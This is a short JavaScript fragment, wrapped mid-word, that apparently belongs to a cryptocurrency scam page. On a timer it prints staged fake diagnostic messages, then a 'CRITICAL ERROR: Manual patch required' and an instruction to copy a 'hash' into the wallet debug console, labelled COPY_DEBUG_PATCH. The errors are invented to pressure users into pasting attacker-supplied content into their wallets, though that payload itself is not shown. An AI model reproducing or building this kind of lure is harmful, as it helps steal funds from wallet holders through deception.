
  console.log("%c[HANDSHAKING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_off
set...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4f2b9a
f5 inside Submit transactions sequentiall
y");

  console.error("CRITICAL ERROR: Manual patc
h required for Submit transactions sequentia
lly");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH